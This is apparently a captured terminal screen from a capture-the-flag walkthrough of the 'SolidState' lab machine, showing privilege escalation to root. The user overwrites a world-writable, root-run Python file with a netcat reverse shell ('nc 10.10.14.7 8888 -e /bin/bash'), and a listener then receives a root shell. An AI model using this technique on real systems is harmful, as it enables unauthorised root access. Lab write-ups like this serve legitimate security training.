 ### SCAN COMPLETE ##################################
${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ ls -la /opt/tmp.py
-rwxrwxrwx 1 root root 105 Aug 22  2017 /opt/tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ echo "import os; kalisa='nc 10.10.14.7 8888 -e /bin/bash'; os.system(kalisa)" > /opt/tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ cat /opt/tmp.py
import os; kalisa='nc 10.10.14.7 8888 -e /bin/bash'; os.system(kalisa)
${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$
root@kali: /tmp 178x21
┌──(root💀kali)-[/tmp]
└─# nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.51] 53646
ls
root.txt
id
uid=0(root) gid=0(root) groups=0(root)